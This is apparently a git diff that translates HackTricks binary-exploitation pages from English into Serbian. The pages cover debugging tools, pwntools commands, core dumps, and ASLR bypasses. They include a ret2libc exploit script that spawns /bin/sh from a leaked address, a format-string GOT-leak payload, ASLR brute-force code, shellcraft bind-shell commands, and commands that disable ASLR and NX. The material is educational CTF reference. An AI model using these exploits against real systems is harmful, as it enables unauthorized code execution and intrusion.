-D -s -j .plt --> **plt** sekcija **dekompilirana**\
|
||||
&#xNAN;**-TR** --> **Relokacije**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Adresa "puts" za modifikaciju u GOT\
|
||||
**objdump -D ./exec | grep "VAR_NAME"** --> Adresa ili statična promenljiva (one su smeštene u DATA sekciji).
|
||||
|
||||
## Core dumps
|
||||
|
||||
1. Run `ulimit -c unlimited` before starting my program
|
||||
2. Run `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||
1. Pokrenite `ulimit -c unlimited` pre nego što pokrenete moj program
|
||||
2. Pokrenite `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||
3. sudo gdb --core=\<path/core> --quiet
|
||||
|
||||
## More
|
||||
## Više
|
||||
|
||||
**ldd executable | grep libc.so.6** --> Address (if ASLR, then this change every time)\
|
||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Loop to see if the address changes a lot\
|
||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset of "system"\
|
||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset of "/bin/sh"
|
||||
**ldd izvršni | grep libc.so.6** --> Adresa (ako je ASLR, onda se ovo menja svaki put)\
|
||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Petlja da vidite da li se adresa mnogo menja\
|
||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset "system"\
|
||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset "/bin/sh"
|
||||
|
||||
**strace executable** --> Functions called by the executable\
|
||||
**rabin2 -i ejecutable -->** Address of all the functions
|
||||
**strace izvršni** --> Funkcije koje poziva izvršni\
|
||||
**rabin2 -i ejecutable -->** Adresa svih funkcija
|
||||
|
||||
## **Inmunity debugger**
|
||||
|
||||
```bash
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
|
||||
```
|
||||
|
||||
## IDA
|
||||
|
||||
### Debugging in remote linux
|
||||
|
||||
Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary `linux_server` or `linux_server64` inside the linux server and run it nside the folder that contains the binary:
|
||||
### Debugging u udaljenom linuxu
|
||||
|
||||
Unutar IDA fascikle možete pronaći binarne datoteke koje se mogu koristiti za debagovanje binarne datoteke unutar linuxa. Da biste to uradili, premestite binarnu datoteku `linux_server` ili `linux_server64` unutar linux servera i pokrenite je unutar fascikle koja sadrži binarnu datoteku:
|
||||
```
|
||||
./linux_server64 -Ppass
|
||||
```
|
||||
|
||||
Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
||||
Zatim, konfigurišite debager: Debugger (linux remote) --> Opcije procesa...:
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
@ -1,120 +1,100 @@
|
||||
# PwnTools
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
```
|
||||
pip3 install pwntools
|
||||
```
|
||||
|
||||
## Pwn asm
|
||||
|
||||
Get **opcodes** from line or file.
|
||||
|
||||
Dobijte **opkode** iz linije ili fajla.
|
||||
```
|
||||
pwn asm "jmp esp"
|
||||
pwn asm -i <filepath>
|
||||
```
|
||||
**Može se odabrati:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- output type (raw,hex,string,elf)
|
||||
- output file context (16,32,64,linux,windows...)
|
||||
- avoid bytes (new lines, null, a list)
|
||||
- select encoder debug shellcode using gdb run the output
|
||||
- tip izlaza (raw, hex, string, elf)
|
||||
- kontekst izlaza (16, 32, 64, linux, windows...)
|
||||
- izbegavanje bajtova (nove linije, null, lista)
|
||||
- odabrati enkoder za debagovanje shellcode-a koristeći gdb za pokretanje izlaza
|
||||
|
||||
## **Pwn checksec**
|
||||
|
||||
Checksec script
|
||||
|
||||
Checksec skripta
|
||||
```
|
||||
pwn checksec <executable>
|
||||
```
|
||||
|
||||
## Pwn constgrep
|
||||
|
||||
## Pwn cyclic
|
||||
|
||||
Get a pattern
|
||||
|
||||
Dobijte obrazac
|
||||
```
|
||||
pwn cyclic 3000
|
||||
pwn cyclic -l faad
|
||||
```
|
||||
**Može se odabrati:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- The used alphabet (lowercase chars by default)
|
||||
- Length of uniq pattern (default 4)
|
||||
- context (16,32,64,linux,windows...)
|
||||
- Take the offset (-l)
|
||||
- Korišćeni alfabet (mala slova po defaultu)
|
||||
- Dužina jedinstvenog obrasca (podrazumevano 4)
|
||||
- kontekst (16,32,64,linux,windows...)
|
||||
- Uzmite ofset (-l)
|
||||
|
||||
## Pwn debug
|
||||
|
||||
Attach GDB to a process
|
||||
|
||||
Priključite GDB na proces
|
||||
```
|
||||
pwn debug --exec /bin/bash
|
||||
pwn debug --pid 1234
|
||||
pwn debug --process bash
|
||||
```
|
||||
**Može se odabrati:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- By executable, by name or by pid context (16,32,64,linux,windows...)
|
||||
- gdbscript to execute
|
||||
- Po izvršnom fajlu, po imenu ili po pid kontekstu (16,32,64,linux,windows...)
|
||||
- gdbscript za izvršavanje
|
||||
- sysrootpath
|
||||
|
||||
## Pwn disablenx
|
||||
|
||||
Disable nx of a binary
|
||||
|
||||
Onemogući nx binarnog fajla
|
||||
```
|
||||
pwn disablenx <filepath>
|
||||
```
|
||||
|
||||
## Pwn disasm
|
||||
|
||||
Disas hex opcodes
|
||||
|
||||
Disas hex opkode
|
||||
```
|
||||
pwn disasm ffe4
|
||||
```
|
||||
**Može se odabrati:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- context (16,32,64,linux,windows...)
|
||||
- base addres
|
||||
- color(default)/no color
|
||||
- kontekst (16,32,64,linux,windows...)
|
||||
- osnovna adresa
|
||||
- boja(podrazumevano)/bez boje
|
||||
|
||||
## Pwn elfdiff
|
||||
|
||||
Print differences between 2 files
|
||||
|
||||
Ispisuje razlike između 2 datoteke
|
||||
```
|
||||
pwn elfdiff <file1> <file2>
|
||||
```
|
||||
|
||||
## Pwn hex
|
||||
|
||||
Get hexadecimal representation
|
||||
|
||||
Dobijte heksadecimalnu reprezentaciju
|
||||
```bash
|
||||
pwn hex hola #Get hex of "hola" ascii
|
||||
```
|
||||
|
||||
## Pwn phd
|
||||
|
||||
Get hexdump
|
||||
|
||||
Dobij hexdump
|
||||
```
|
||||
pwn phd <file>
|
||||
```
|
||||
**Može se odabrati:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- Number of bytes to show
|
||||
- Number of bytes per line highlight byte
|
||||
- Skip bytes at beginning
|
||||
- Broj bajtova za prikaz
|
||||
- Broj bajtova po liniji istaknutog bajta
|
||||
- Preskoči bajtove na početku
|
||||
|
||||
## Pwn pwnstrip
|
||||
|
||||
@ -122,8 +102,7 @@ pwn phd <file>
|
||||
|
||||
## Pwn shellcraft
|
||||
|
||||
Get shellcodes
|
||||
|
||||
Dobijanje shellcode-ova
|
||||
```
|
||||
pwn shellcraft -l #List shellcodes
|
||||
pwn shellcraft -l amd #Shellcode with amd in the name
|
||||
@ -131,46 +110,39 @@ pwn shellcraft -f hex amd64.linux.sh #Create in C and run
|
||||
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
|
||||
pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
||||
```
|
||||
**Može se izabrati:**
|
||||
|
||||
**Can select:**
|
||||
- shellcode i argumenti za shellcode
|
||||
- Izlazna datoteka
|
||||
- format izlaza
|
||||
- debagovanje (priključiti dbg na shellcode)
|
||||
- pre (debug trap pre koda)
|
||||
- posle
|
||||
- izbegavati korišćenje opkoda (podrazumevano: ne null i nova linija)
|
||||
- Pokreni shellcode
|
||||
- Boja/bez boje
|
||||
- lista syscalls
|
||||
- lista mogućih shellcode-ova
|
||||
- Generiši ELF kao deljenu biblioteku
|
||||
|
||||
- shellcode and arguments for the shellcode
|
||||
- Out file
|
||||
- output format
|
||||
- debug (attach dbg to shellcode)
|
||||
- before (debug trap before code)
|
||||
- after
|
||||
- avoid using opcodes (default: not null and new line)
|
||||
- Run the shellcode
|
||||
- Color/no color
|
||||
- list syscalls
|
||||
- list possible shellcodes
|
||||
- Generate ELF as a shared library
|
||||
|
||||
## Pwn template
|
||||
|
||||
Get a python template
|
||||
## Pwn šablon
|
||||
|
||||
Dobijte python šablon
|
||||
```
|
||||
pwn template
|
||||
```
|
||||
|
||||
**Can select:** host, port, user, pass, path and quiet
|
||||
**Može se odabrati:** host, port, user, pass, path i quiet
|
||||
|
||||
## Pwn unhex
|
||||
|
||||
From hex to string
|
||||
|
||||
Iz heksadecimalnog u string
|
||||
```
|
||||
pwn unhex 686f6c61
|
||||
```
|
||||
## Pwn ažuriranje
|
||||
|
||||
## Pwn update
|
||||
|
||||
To update pwntools
|
||||
|
||||
Da ažurirate pwntools
|
||||
```
|
||||
pwn update
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,35 +1,29 @@
|
||||
# Common Binary Exploitation Protections & Bypasses
|
||||
# Uobičajene zaštite i zaobilaženja u binarnom eksploatisanju
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Enable Core files
|
||||
## Omogućite Core datoteke
|
||||
|
||||
**Core files** are a type of file generated by an operating system when a process crashes. These files capture the memory image of the crashed process at the time of its termination, including the process's memory, registers, and program counter state, among other details. This snapshot can be extremely valuable for debugging and understanding why the crash occurred.
|
||||
**Core datoteke** su vrsta datoteke koju generiše operativni sistem kada proces doživi pad. Ove datoteke beleže sliku memorije padenog procesa u trenutku njegovog završetka, uključujući memoriju procesa, registre i stanje programskog brojača, među ostalim detaljima. Ova slika može biti izuzetno korisna za debagovanje i razumevanje zašto je došlo do pada.
|
||||
|
||||
### **Enabling Core Dump Generation**
|
||||
### **Omogućavanje generisanja Core dump-a**
|
||||
|
||||
By default, many systems limit the size of core files to 0 (i.e., they do not generate core files) to save disk space. To enable the generation of core files, you can use the **`ulimit`** command (in bash or similar shells) or configure system-wide settings.
|
||||
|
||||
- **Using ulimit**: The command `ulimit -c unlimited` allows the current shell session to create unlimited-sized core files. This is useful for debugging sessions but is not persistent across reboots or new sessions.
|
||||
Podrazumevano, mnogi sistemi ograničavaju veličinu core datoteka na 0 (tj. ne generišu core datoteke) kako bi uštedeli prostor na disku. Da biste omogućili generisanje core datoteka, možete koristiti komandu **`ulimit`** (u bash-u ili sličnim shell-ovima) ili konfigurisati sistemske postavke.
|
||||
|
||||
- **Korišćenje ulimit**: Komanda `ulimit -c unlimited` omogućava trenutnoj shell sesiji da kreira core datoteke neograničene veličine. Ovo je korisno za debagovanje sesija, ali nije trajno nakon ponovnog pokretanja ili novih sesija.
|
||||
```bash
|
||||
ulimit -c unlimited
|
||||
```
|
||||
|
||||
- **Persistent Configuration**: For a more permanent solution, you can edit the `/etc/security/limits.conf` file to include a line like `* soft core unlimited`, which allows all users to generate unlimited size core files without having to set ulimit manually in their sessions.
|
||||
|
||||
- **Trajna Konfiguracija**: Za trajno rešenje, možete urediti datoteku `/etc/security/limits.conf` da uključite liniju kao što je `* soft core unlimited`, koja omogućava svim korisnicima da generišu core datoteke neograničene veličine bez potrebe da ručno postavljaju ulimit u svojim sesijama.
|
||||
```markdown
|
||||
- soft core unlimited
|
||||
```
|
||||
### **Analiza Core Fajlova sa GDB**
|
||||
|
||||
### **Analyzing Core Files with GDB**
|
||||
|
||||
To analyze a core file, you can use debugging tools like GDB (the GNU Debugger). Assuming you have an executable that produced a core dump and the core file is named `core_file`, you can start the analysis with:
|
||||
|
||||
Da biste analizirali core fajl, možete koristiti alate za debagovanje kao što je GDB (GNU Debugger). Pretpostavljajući da imate izvršni fajl koji je proizveo core dump i da se core fajl zove `core_file`, možete započeti analizu sa:
|
||||
```bash
|
||||
gdb /path/to/executable /path/to/core_file
|
||||
```
|
||||
|
||||
This command loads the executable and the core file into GDB, allowing you to inspect the state of the program at the time of the crash. You can use GDB commands to explore the stack, examine variables, and understand the cause of the crash.
|
||||
Ova komanda učitava izvršni fajl i core fajl u GDB, omogućavajući vam da pregledate stanje programa u trenutku pada. Možete koristiti GDB komande da istražite stek, ispitujete promenljive i razumete uzrok pada.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,107 +2,92 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne Informacije
|
||||
|
||||
**Address Space Layout Randomization (ASLR)** is a security technique used in operating systems to **randomize the memory addresses** used by system and application processes. By doing so, it makes it significantly harder for an attacker to predict the location of specific processes and data, such as the stack, heap, and libraries, thereby mitigating certain types of exploits, particularly buffer overflows.
|
||||
**Address Space Layout Randomization (ASLR)** je tehnika bezbednosti koja se koristi u operativnim sistemima za **randomizaciju memorijskih adresa** koje koriste sistemski i aplikativni procesi. Na taj način, značajno otežava napadaču da predvidi lokaciju specifičnih procesa i podataka, kao što su stek, heap i biblioteke, čime se ublažavaju određene vrste eksploatacija, posebno prelivanja bafera.
|
||||
|
||||
### **Checking ASLR Status**
|
||||
### **Proveravanje ASLR Statusa**
|
||||
|
||||
To **check** the ASLR status on a Linux system, you can read the value from the **`/proc/sys/kernel/randomize_va_space`** file. The value stored in this file determines the type of ASLR being applied:
|
||||
Da biste **proverili** ASLR status na Linux sistemu, možete pročitati vrednost iz **`/proc/sys/kernel/randomize_va_space`** datoteke. Vrednost koja se čuva u ovoj datoteci određuje tip ASLR-a koji se primenjuje:
|
||||
|
||||
- **0**: No randomization. Everything is static.
|
||||
- **1**: Conservative randomization. Shared libraries, stack, mmap(), VDSO page are randomized.
|
||||
- **2**: Full randomization. In addition to elements randomized by conservative randomization, memory managed through `brk()` is randomized.
|
||||
|
||||
You can check the ASLR status with the following command:
|
||||
- **0**: Nema randomizacije. Sve je statično.
|
||||
- **1**: Konzervativna randomizacija. Deljene biblioteke, stek, mmap(), VDSO stranica su randomizovane.
|
||||
- **2**: Potpuna randomizacija. Pored elemenata randomizovanih konzervativnom randomizacijom, memorija koja se upravlja putem `brk()` je randomizovana.
|
||||
|
||||
Možete proveriti ASLR status sledećom komandom:
|
||||
```bash
|
||||
cat /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
### **Onemogućavanje ASLR-a**
|
||||
|
||||
### **Disabling ASLR**
|
||||
|
||||
To **disable** ASLR, you set the value of `/proc/sys/kernel/randomize_va_space` to **0**. Disabling ASLR is generally not recommended outside of testing or debugging scenarios. Here's how you can disable it:
|
||||
|
||||
Da biste **onemogućili** ASLR, postavite vrednost `/proc/sys/kernel/randomize_va_space` na **0**. Onemogućavanje ASLR-a se generalno ne preporučuje van testiranja ili debagovanja. Evo kako možete to da uradite:
|
||||
```bash
|
||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
|
||||
You can also disable ASLR for an execution with:
|
||||
|
||||
Možete takođe onemogućiti ASLR za izvršavanje sa:
|
||||
```bash
|
||||
setarch `arch` -R ./bin args
|
||||
setarch `uname -m` -R ./bin args
|
||||
```
|
||||
### **Omogućavanje ASLR**
|
||||
|
||||
### **Enabling ASLR**
|
||||
|
||||
To **enable** ASLR, you can write a value of **2** to the `/proc/sys/kernel/randomize_va_space` file. This typically requires root privileges. Enabling full randomization can be done with the following command:
|
||||
|
||||
Da biste **omogućili** ASLR, možete napisati vrednost **2** u datoteku `/proc/sys/kernel/randomize_va_space`. To obično zahteva root privilegije. Puno nasumično raspoređivanje može se izvršiti sledećom komandom:
|
||||
```bash
|
||||
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
### **Persistencija kroz ponovna pokretanja**
|
||||
|
||||
### **Persistence Across Reboots**
|
||||
|
||||
Changes made with the `echo` commands are temporary and will be reset upon reboot. To make the change persistent, you need to edit the `/etc/sysctl.conf` file and add or modify the following line:
|
||||
|
||||
Promene napravljene sa `echo` komandama su privremene i biće resetovane prilikom ponovnog pokretanja. Da biste promenu učinili trajnom, potrebno je da uredite datoteku `/etc/sysctl.conf` i dodate ili izmenite sledeću liniju:
|
||||
```tsconfig
|
||||
kernel.randomize_va_space=2 # Enable ASLR
|
||||
# or
|
||||
kernel.randomize_va_space=0 # Disable ASLR
|
||||
```
|
||||
|
||||
After editing `/etc/sysctl.conf`, apply the changes with:
|
||||
|
||||
Nakon uređivanja `/etc/sysctl.conf`, primenite promene sa:
|
||||
```bash
|
||||
sudo sysctl -p
|
||||
```
|
||||
Ovo će osigurati da vaša ASLR podešavanja ostanu nakon ponovnog pokretanja.
|
||||
|
||||
This will ensure that your ASLR settings remain across reboots.
|
||||
|
||||
## **Bypasses**
|
||||
## **Obilaženja**
|
||||
|
||||
### 32bit brute-forcing
|
||||
|
||||
PaX divides the process address space into **3 groups**:
|
||||
PaX deli adresni prostor procesa na **3 grupe**:
|
||||
|
||||
- **Code and data** (initialized and uninitialized): `.text`, `.data`, and `.bss` —> **16 bits** of entropy in the `delta_exec` variable. This variable is randomly initialized with each process and added to the initial addresses.
|
||||
- **Memory** allocated by `mmap()` and **shared libraries** —> **16 bits**, named `delta_mmap`.
|
||||
- **The stack** —> **24 bits**, referred to as `delta_stack`. However, it effectively uses **11 bits** (from the 10th to the 20th byte inclusive), aligned to **16 bytes** —> This results in **524,288 possible real stack addresses**.
|
||||
- **Kod i podaci** (inicijalizovani i neinicijalizovani): `.text`, `.data`, i `.bss` —> **16 bita** entropije u `delta_exec` varijabli. Ova varijabla se nasumično inicijalizuje sa svakim procesom i dodaje se početnim adresama.
|
||||
- **Memorija** alocirana pomoću `mmap()` i **deljene biblioteke** —> **16 bita**, nazvana `delta_mmap`.
|
||||
- **Stek** —> **24 bita**, nazvana `delta_stack`. Međutim, efektivno koristi **11 bita** (od 10. do 20. bajta uključivo), poravnato na **16 bajtova** —> Ovo rezultira sa **524,288 mogućih stvarnih adresa steka**.
|
||||
|
||||
The previous data is for 32-bit systems and the reduced final entropy makes possible to bypass ASLR by retrying the execution once and again until the exploit completes successfully.
|
||||
Prethodni podaci su za 32-bitne sisteme, a smanjena konačna entropija omogućava obilaženje ASLR ponovnim pokušajem izvršavanja iznova i iznova dok se eksploatacija ne završi uspešno.
|
||||
|
||||
#### Brute-force ideas:
|
||||
|
||||
- If you have a big enough overflow to host a **big NOP sled before the shellcode**, you could just brute-force addresses in the stack until the flow **jumps over some part of the NOP sled**.
|
||||
- Another option for this in case the overflow is not that big and the exploit can be run locally is possible to **add the NOP sled and shellcode in an environment variable**.
|
||||
- If the exploit is local, you can try to brute-force the base address of libc (useful for 32bit systems):
|
||||
#### Ideje za brute-force:
|
||||
|
||||
- Ako imate dovoljno veliki overflow da smestite **veliki NOP sled pre shellcode-a**, mogli biste jednostavno brute-force adrese na steku dok tok **ne preskoči neki deo NOP sled-a**.
|
||||
- Druga opcija za ovo, u slučaju da overflow nije toliko veliki i da se eksploatacija može pokrenuti lokalno, je moguće **dodati NOP sled i shellcode u promenljivu okruženja**.
|
||||
- Ako je eksploatacija lokalna, možete pokušati da brute-force osnovnu adresu libc (korisno za 32bitne sisteme):
|
||||
```python
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
```
|
||||
|
||||
- If attacking a remote server, you could try to **brute-force the address of the `libc` function `usleep`**, passing as argument 10 (for example). If at some point the **server takes 10s extra to respond**, you found the address of this function.
|
||||
- Ako napadate udaljeni server, možete pokušati da **brute-force-ujete adresu funkcije `libc` `usleep`**, prosledjujući kao argument 10 (na primer). Ako u nekom trenutku **serveru treba dodatnih 10s da odgovori**, pronašli ste adresu ove funkcije.
|
||||
|
||||
> [!TIP]
|
||||
> In 64bit systems the entropy is much higher and this shouldn't possible.
|
||||
> U 64-bitnim sistemima entropija je mnogo veća i ovo ne bi trebalo da bude moguće.
|
||||
|
||||
### 64 bits stack brute-forcing
|
||||
|
||||
It's possible to occupy a big part of the stack with env variables and then try to abuse the binary hundreds/thousands of times locally to exploit it.\
|
||||
The following code shows how it's possible to **just select an address in the stack** and every **few hundreds of executions** that address will contain the **NOP instruction**:
|
||||
### Brute-forcing 64-bitnog steka
|
||||
|
||||
Moguće je zauzeti veliki deo steka sa env varijablama i zatim pokušati da zloupotrebite binarni fajl stotine/hiljade puta lokalno da biste ga iskoristili.\
|
||||
Sledeći kod pokazuje kako je moguće **samo odabrati adresu u steku** i svaka **nekoliko stotina izvršenja** ta adresa će sadržati **NOP instrukciju**:
|
||||
```c
|
||||
//clang -o aslr-testing aslr-testing.c -fno-stack-protector -Wno-format-security -no-pie
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
unsigned long long address = 0xffffff1e7e38;
|
||||
unsigned int* ptr = (unsigned int*)address;
|
||||
unsigned int value = *ptr;
|
||||
printf("The 4 bytes from address 0xffffff1e7e38: 0x%x\n", value);
|
||||
return 0;
|
||||
unsigned long long address = 0xffffff1e7e38;
|
||||
unsigned int* ptr = (unsigned int*)address;
|
||||
unsigned int value = *ptr;
|
||||
printf("The 4 bytes from address 0xffffff1e7e38: 0x%x\n", value);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
@ -117,70 +102,68 @@ shellcode_env_var = nop * n_nops
|
||||
|
||||
# Define the environment variables you want to set
|
||||
env_vars = {
|
||||
'a': shellcode_env_var,
|
||||
'b': shellcode_env_var,
|
||||
'c': shellcode_env_var,
|
||||
'd': shellcode_env_var,
|
||||
'e': shellcode_env_var,
|
||||
'f': shellcode_env_var,
|
||||
'g': shellcode_env_var,
|
||||
'h': shellcode_env_var,
|
||||
'i': shellcode_env_var,
|
||||
'j': shellcode_env_var,
|
||||
'k': shellcode_env_var,
|
||||
'l': shellcode_env_var,
|
||||
'm': shellcode_env_var,
|
||||
'n': shellcode_env_var,
|
||||
'o': shellcode_env_var,
|
||||
'p': shellcode_env_var,
|
||||
'a': shellcode_env_var,
|
||||
'b': shellcode_env_var,
|
||||
'c': shellcode_env_var,
|
||||
'd': shellcode_env_var,
|
||||
'e': shellcode_env_var,
|
||||
'f': shellcode_env_var,
|
||||
'g': shellcode_env_var,
|
||||
'h': shellcode_env_var,
|
||||
'i': shellcode_env_var,
|
||||
'j': shellcode_env_var,
|
||||
'k': shellcode_env_var,
|
||||
'l': shellcode_env_var,
|
||||
'm': shellcode_env_var,
|
||||
'n': shellcode_env_var,
|
||||
'o': shellcode_env_var,
|
||||
'p': shellcode_env_var,
|
||||
}
|
||||
|
||||
cont = 0
|
||||
while True:
|
||||
cont += 1
|
||||
cont += 1
|
||||
|
||||
if cont % 10000 == 0:
|
||||
break
|
||||
if cont % 10000 == 0:
|
||||
break
|
||||
|
||||
print(cont, end="\r")
|
||||
# Define the path to your binary
|
||||
binary_path = './aslr-testing'
|
||||
print(cont, end="\r")
|
||||
# Define the path to your binary
|
||||
binary_path = './aslr-testing'
|
||||
|
||||
try:
|
||||
process = subprocess.Popen(binary_path, env=env_vars, stdout=subprocess.PIPE, text=True)
|
||||
output = process.communicate()[0]
|
||||
if "0xd5" in str(output):
|
||||
print(str(cont) + " -> " + output)
|
||||
except Exception as e:
|
||||
print(e)
|
||||
print(traceback.format_exc())
|
||||
pass
|
||||
try:
|
||||
process = subprocess.Popen(binary_path, env=env_vars, stdout=subprocess.PIPE, text=True)
|
||||
output = process.communicate()[0]
|
||||
if "0xd5" in str(output):
|
||||
print(str(cont) + " -> " + output)
|
||||
except Exception as e:
|
||||
print(e)
|
||||
print(traceback.format_exc())
|
||||
pass
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1214).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
### Local Information (`/proc/[pid]/stat`)
|
||||
### Lokalne informacije (`/proc/[pid]/stat`)
|
||||
|
||||
The file **`/proc/[pid]/stat`** of a process is always readable by everyone and it **contains interesting** information such as:
|
||||
Datoteka **`/proc/[pid]/stat`** procesa je uvek čitljiva za sve i **sadrži zanimljive** informacije kao što su:
|
||||
|
||||
- **startcode** & **endcode**: Addresses above and below with the **TEXT** of the binary
|
||||
- **startstack**: The address of the start of the **stack**
|
||||
- **start_data** & **end_data**: Addresses above and below where the **BSS** is
|
||||
- **kstkesp** & **kstkeip**: Current **ESP** and **EIP** addresses
|
||||
- **arg_start** & **arg_end**: Addresses above and below where **cli arguments** are.
|
||||
- **env_start** &**env_end**: Addresses above and below where **env variables** are.
|
||||
- **startcode** & **endcode**: Adrese iznad i ispod sa **TEXT**-om binarnog fajla
|
||||
- **startstack**: Adresa početka **stack**-a
|
||||
- **start_data** & **end_data**: Adrese iznad i ispod gde se nalazi **BSS**
|
||||
- **kstkesp** & **kstkeip**: Trenutne **ESP** i **EIP** adrese
|
||||
- **arg_start** & **arg_end**: Adrese iznad i ispod gde su **cli argumenti**.
|
||||
- **env_start** &**env_end**: Adrese iznad i ispod gde su **env varijable**.
|
||||
|
||||
Therefore, if the attacker is in the same computer as the binary being exploited and this binary doesn't expect the overflow from raw arguments, but from a different **input that can be crafted after reading this file**. It's possible for an attacker to **get some addresses from this file and construct offsets from them for the exploit**.
|
||||
Dakle, ako je napadač na istom računaru kao i binarni fajl koji se eksploatiše i ovaj binarni fajl ne očekuje prelivanje iz sirovih argumenata, već iz različitog **ulaza koji se može kreirati nakon čitanja ove datoteke**. Moguće je da napadač **dobije neke adrese iz ove datoteke i konstruira ofsete iz njih za eksploataciju**.
|
||||
|
||||
> [!TIP]
|
||||
> For more info about this file check [https://man7.org/linux/man-pages/man5/proc.5.html](https://man7.org/linux/man-pages/man5/proc.5.html) searching for `/proc/pid/stat`
|
||||
> Za više informacija o ovoj datoteci proverite [https://man7.org/linux/man-pages/man5/proc.5.html](https://man7.org/linux/man-pages/man5/proc.5.html) pretražujući `/proc/pid/stat`
|
||||
|
||||
### Having a leak
|
||||
### Imati leak
|
||||
|
||||
- **The challenge is giving a leak**
|
||||
|
||||
If you are given a leak (easy CTF challenges), you can calculate offsets from it (supposing for example that you know the exact libc version that is used in the system you are exploiting). This example exploit is extract from the [**example from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/aslr-bypass-with-given-leak) (check that page for more details):
|
||||
- **Izazov je dati leak**
|
||||
|
||||
Ako dobijete leak (laki CTF izazovi), možete izračunati ofsete iz njega (pretpostavljajući na primer da znate tačnu verziju libc koja se koristi u sistemu koji eksploatišete). Ovaj primer eksploatacije je izvučen iz [**primera ovde**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/aslr-bypass-with-given-leak) (proverite tu stranicu za više detalja):
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -195,20 +178,19 @@ libc.address = system_leak - libc.sym['system']
|
||||
log.success(f'LIBC base: {hex(libc.address)}')
|
||||
|
||||
payload = flat(
|
||||
'A' * 32,
|
||||
libc.sym['system'],
|
||||
0x0, # return address
|
||||
next(libc.search(b'/bin/sh'))
|
||||
'A' * 32,
|
||||
libc.sym['system'],
|
||||
0x0, # return address
|
||||
next(libc.search(b'/bin/sh'))
|
||||
)
|
||||
|
||||
p.sendline(payload)
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
- **ret2plt**
|
||||
|
||||
Abusing a buffer overflow it would be possible to exploit a **ret2plt** to exfiltrate an address of a function from the libc. Check:
|
||||
Zloupotrebljavajući buffer overflow, bilo bi moguće iskoristiti **ret2plt** za eksfiltraciju adrese funkcije iz libc. Proverite:
|
||||
|
||||
{{#ref}}
|
||||
ret2plt.md
|
||||
@ -216,8 +198,7 @@ ret2plt.md
|
||||
|
||||
- **Format Strings Arbitrary Read**
|
||||
|
||||
Just like in ret2plt, if you have an arbitrary read via a format strings vulnerability it's possible to exfiltrate te address of a **libc function** from the GOT. The following [**example is from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got):
|
||||
|
||||
Baš kao u ret2plt, ako imate proizvoljno čitanje putem ranjivosti format stringova, moguće je eksfiltrirati adresu **libc funkcije** iz GOT-a. Sledeći [**primer je odavde**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got):
|
||||
```python
|
||||
payload = p32(elf.got['puts']) # p64() if 64-bit
|
||||
payload += b'|'
|
||||
@ -228,8 +209,7 @@ payload += b'%3$s' # The third parameter points at the start of the
|
||||
payload = payload.ljust(40, b'A') # 40 is the offset until you're overwriting the instruction pointer
|
||||
payload += p32(elf.symbols['main'])
|
||||
```
|
||||
|
||||
You can find more info about Format Strings arbitrary read in:
|
||||
Možete pronaći više informacija o Format Strings proizvoljnom čitanju u:
|
||||
|
||||
{{#ref}}
|
||||
../../format-strings/
|
||||
@ -237,7 +217,7 @@ You can find more info about Format Strings arbitrary read in:
|
||||
|
||||
### Ret2ret & Ret2pop
|
||||
|
||||
Try to bypass ASLR abusing addresses inside the stack:
|
||||
Pokušajte da zaobiđete ASLR zloupotrebom adresa unutar steka:
|
||||
|
||||
{{#ref}}
|
||||
ret2ret.md
|
||||
@ -245,13 +225,12 @@ ret2ret.md
|
||||
|
||||
### vsyscall
|
||||
|
||||
The **`vsyscall`** mechanism serves to enhance performance by allowing certain system calls to be executed in user space, although they are fundamentally part of the kernel. The critical advantage of **vsyscalls** lies in their **fixed addresses**, which are not subject to **ASLR** (Address Space Layout Randomization). This fixed nature means that attackers do not require an information leak vulnerability to determine their addresses and use them in an exploit.\
|
||||
However, no super interesting gadgets will be find here (although for example it's possible to get a `ret;` equivalent)
|
||||
